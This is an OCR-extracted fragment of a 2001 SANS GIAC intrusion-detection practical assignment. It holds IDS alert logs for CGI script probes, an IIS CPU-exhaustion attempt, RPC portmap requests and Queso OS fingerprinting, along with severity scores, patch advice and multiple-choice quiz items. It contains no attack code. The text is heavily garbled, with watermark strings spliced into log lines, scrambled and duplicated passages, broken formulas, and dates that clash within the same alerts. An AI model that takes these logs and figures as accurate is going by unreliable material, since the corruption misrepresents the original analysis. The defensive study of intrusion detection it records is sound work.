

# Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Intrusion Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia



**CCIA** Practicets and Analysis<br> **GCIA** Practicets and Analysis<br>
New Orleans 2001<br>
New Orleans  $\frac{200}{200}$ **Solution = African** Solution = African state  $\mathbb{R}^n$ Intrusion Detects and Analysis GCIA Practical Assignment New Orleans 2001

### GIAC Certification Practical Assignment 1



- B. Notify System administrator of possible attack
- C. Review collected IDS traffic along with the logs of the attacked machine.
- D. Change the web server port number to something other then port 80.

The answer is: C

 $***AP***$  Seq: 0x26B55280 Ack: 0x7CE6AEAD Win: 0x7D78 TcpLen: 20 [\*\*] IDS227 - Web-CGI-Scriptalias [\*\*] 03/17-09:42:57.368044 202.139.64.34:12565-> XXX.XXX.XXX.XXX:80 TCP TTL:53 TOS:0x0 ID:23200 IpLen:20 DgmLen:412 DF

[\*\*] IDS227 - Web-CGI-Scriptalias [\*\*] 03/17-09:43:04.734049 202.139.64.34:12587-> XXX.XXX.XXX.XXX.80 TCP TTL:53 TOS:0x0 ID:23534 IpLen:20 DgmLen:432 DF \*\*\*AP\*\*\* Seq: 0x87FA2307 Ack: 0x7CF4DEE5 Win: 0x7D78 TcpLen: 20

[\*\*] IDS227 - Web-CGI-Scriptalias [\*\*] 03/17-09:43:05.651546 202.139.64.34:12592-> XXX.XXX.XXX.XXX:80 TCP TTL:53 TOS:0x0 ID:23603 IpLen:20 DgmLen:412 DF \*\*\*AP\*\*\* Seq: 0x7612C52A Ack: 0x7CF6F170 Win: 0x7D78 TcpLen: 20



contacted the system owner to check if the machine was actually a web server, and if so, had they noticed any decrease in system performance. The user answered no to both questions.

Severity:  $(Critical + Lethal) - (System + Network Countermeasures) = Severity$  $(1 + 1) - (5 + 2) = -5$ 

Severity:  $-5$ Criticality: 1 Lethality: 1 System Counter 5 Measures: Net Counters: 2

Defensive Recommendations: Install this Microsoft patch http://www.microsoft.com/Downloads/Release.asp?ReleaseID=20905

Multiple Choice: You are the administrator of a Microsoft IIS server and you notice that your system has a process consuming all your resources. What is your course of action?

- A. Reduce the load on the server.
- B. Ask for a bigger network pipe.
- C. Request Microsoft write better code.

D. Try to kill the process and if that fails, reboot the system. The Answer is: D

Criticality: 1<br>
(1+1) – (5+2) – -5<br>
Criticality: 1<br>
Lethality: 1<br>
Lethality: 1<br>
Lethality: 1<br>
Lethality: 1<br>
Measures: 2<br>
Severity: -5<br>
Install this Microsoft patch<br>
Madations: http://www.microsoft.com/Downloads/Release.as [\*\*] IIS - Possible Attempt at NT INETINFO.EXE 100% CPU Utilization [\*\*] 02/17-07:47:17.573525 xxx.xxx.xxx.xxx:33407-> xxx.xxx.xxx.xxx:1033 TCP TTL:253 TOS:0x0 ID:52517 IpLen:20 DgmLen:44 DF \*\*\*\*\*\*S\* Seq: 0x643BF664 Ack: 0x0 Win: 0x2238 TcpLen: 24 TCP Options  $(1) \Rightarrow$  MSS: 1460

[\*\*] IIS - Possible Attempt at NT INETINFO.EXE 100% CPU Utilization [\*\*] 02/17-07:47:20.938707 xxx.xxx.xxx.xxx:33407-> xxx.xxx.xxx.xxx:1033 TCP TTL:253 TOS:0x0 ID:52526 IpLen:20 DgmLen:44 DF \*\*\*\*\*\*S\* Seq: 0x643BF664 Ack: 0x0 Win: 0x2238 TcpLen: 24 TCP Options  $(1) \Rightarrow$  MSS: 1460

 $\frac{1}{10}$  The Tessibile Attempt at 111 IND FINT 0.22XD Tessibility of 0 comparison [13] [\*\*] IIS - Possible Attempt at NT INETINFO.EXE 100% CPU Utilization [\*\*] TCP TTL:253 TOS:0x0 ID:52528 IpLen:20 DgmLen:44 DF \*\*\*\*\*\*S\* Seq: 0x644B1274 Ack: 0x0 Win: 0x2238 TcpLen: 24 TCP Options  $(1) \Rightarrow MSS: 1460$ 

[\*\*] IIS - Possible Attempt at NT INETINFO.EXE 100% CPU Utilization [\*\*] 02/17-07:47:27.940223 xxx.xxx.xxx.xxx:33409-> xxx.xxx.xxx.xxx.i033 TCP TTL:253 TOS:0x0 ID:52529 IpLen:20 DgmLen:44 DF \*\*\*\*\*\*S\* Seq: 0x644B1274 Ack: 0x0 Win: 0x2238 TcpLen: 24 TCP Options  $(1)$  => MSS: 1460





03/22-13:04:14.401940 xxx.xxx.xxx.xxx:979-> xxx.xxx.xxx.xxx:111 UDP TTL:61 TOS:0x0 ID:40767 IpLen:20 DgmLen:84 Len: 64



[\*\*] IDS013 - RPC - portmap-request-mountd [\*\*] 03/22-13:04:14.559817 xxx.xxx.xxx.xxx:985-> xxx.xxx.xxx.xxx:111 UDP TTL:61 TOS:0x0 ID:40801 IpLen:20 DgmLen:84 Len: 64

 $K_{\text{eff}}$  finger finder  $E_{\text{eff}}$  because  $B_{\text{eff}}$  because  $B_{\text{eff}}$ [\*\*] IDS013 - RPC - portmap-request-mountd [\*\*] 03/22-13:04:14.589801 xxx.xxx.xxx.xxx:986-> xxx.xxx.xxx.xxx:111 UDP TTL:61 TOS:0x0 ID:40809 IpLen:20 DgmLen:84 Len: 64

[\*\*] IDS013 - RPC - portmap-request-mountd [\*\*] 03/22-13:04:14.840457 xxx.xxx.xxx.xxx:997-> xxx.xxx.xxx.xxx:111 UDP TTL:61 TOS:0x0 ID:40861 IpLen:20 DgmLen:84 Len: 64

[\*\*] IDS013 - RPC - portmap-request-mountd [\*\*] 03/22-13:04:14.868181 xxx.xxx.xxx.xxx:998-> xxx.xxx.xxx.xxx:111 UDP TTL:61 TOS:0x0 ID:40868 IpLen:20 DgmLen:84 Len: 64

[\*\*] IDS013 - RPC - portmap-request-mountd [\*\*] 03/22-13:04:14.970431 xxx.xxx.xxx.xxx:1003-> xxx.xxx.xxx.xxx:111 UDP TTL:61 TOS:0x0 ID:40893 IpLen:20 DgmLen:84 Len: 64





[\*\*] Possible Queso Fingerprint attempt [\*\*]

02/17-02:08:24.198511 216.228.2.86:46832-> xxx.xxx.xxx.xxx.113

TCP TTL:54 TOS:0x0 ID:0 IpLen:20 DgmLen:44 DF

12\*\*\*\*S\* Seq: 0xB4D492E0 Ack: 0x0 Win: 0x16D0 TcpLen: 24

TCP Options  $(1)$  => MSS: 1460

Mar 30 02:08:27 216.228.2.86:46832-> xxx.xxx.xxx.xxx.113 SYN 12\*\*\*\*S\* RESERVEDBITS

[\*\*] Possible Queso Fingerprint attempt [\*\*]

TCP TTL:54 TOS:0x0 ID:0 IpLen:20 DgmLen:44 DF 02/17-02:08:27.193912 216.228.2.86:46832 -> xxx.xxx.xxx.xxx.113 12\*\*\*\*S\* Seq: 0xB4D492E0 Ack: 0x0 Win: 0x16D0 TcpLen: 24

TCP Options  $(1) \Rightarrow$  MSS: 1460

[\*\*] Possible Queso Fingerprint attempt [\*\*] 02/17-07:24:13.426694 216.228.2.86:34046-> xxx.xxx.xxx.xxx.113 TCP TTL:54 TOS:0x0 ID:0 IpLen:20 DgmLen:44 DF 12\*\*\*\*S\* Seq: 0x5C7DFE0A Ack: 0x0 Win: 0x16D0 TcpLen: 24 TCP Options  $(1)$  => MSS: 1460

Mar 30 07:24:16 216.228.2.86:34046-> xxx.xxx.xxx.xxx.113 SYN 12\*\*\*\*S\* RESERVEDBITS

[\*\*] Possible Queso Fingerprint attempt [\*\*] 02/17-07:24:16.417456 216.228.2.86:34046-> xxx.xxx.xxx.xxx.113 TCP TTL:54 TOS:0x0 ID:0 IpLen:20 DgmLen:44 DF 12\*\*\*\*S\* Seq: 0x5C7DFE0A Ack: 0x0 Win: 0x16D0 TcpLen: 24 TCP Options  $(1) \Rightarrow$  MSS: 1460

54 TOS :000 ID:0 Ip1.en:20 Dgml.en:44 DF<br>
Seq: 0xB4D492F0 Ack: 0x0 Win: 0x16D0 Tcp1.en: 24<br>
2003 (1) => MSS: 1460<br>
:08:27 <u>216 228 2.86:46832</u> > xxx xxx xxx xxx .xxx .xxx .113 SYN 12\*\*\*\*\$\*<br>
EDBITS<br>
<u>b0 Queso Fingerprint a</u> [\*\*] Possible Queso Fingerprint attempt [\*\*] 02/17-07:26:43.273266 216.228.2.86:34431-> xxx.xxx.xxx.xxx.113 TCP TTL:54 TOS:0x0 ID:0 IpLen:20 DgmLen:44 DF 12\*\*\*\*S\* Seq: 0x666D73AA Ack: 0x0 Win: 0x16D0 TcpLen: 24 TCP Options  $(1) \Rightarrow$  MSS: 1460

[\*\*] Possible Queso Fingerprint attempt [\*\*] 02/17-07:26:44.543087 216.228.2.86:34439 -> xxx.xxx.xxx.xxx.113 TCP TTL:54 TOS:0x0 ID:0 IpLen:20 DgmLen:44 DF 12\*\*\*\*S\* Seq: 0x66A3CED7 Ack: 0x0 Win: 0x16D0 TcpLen: 24 TCP Options  $(1)$  => MSS: 1460

RESERVEDBITS = AF19 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA37 2F94 9989 F Mar 30 07:26:46 216.228.2.86:34431-> xxx.xxx.xxx.xxx.113 SYN 12\*\*\*\*S\*

[\*\*] Possible Queso Fingerprint attempt [\*\*] 02/17-07:26:46.272149 216.228.2.86:34431 -> xxx.xxx.xxx.xxx.113 TCP TTL:54 TOS:0x0 ID:0 IpLen:20 DgmLen:44 DF

12\*\*\*\*S\* Seq: 0x666D73AA Ack: 0x0 Win: 0x16D0 TcpLen: 24 TCP Options  $(1)$  => MSS: 1460

Mar 30 07:26:47 216.228.2.86:34439-> xxx.xxx.xxx.xxx.i13 SYN 12\*\*\*\*S\* RESERVEDBITS

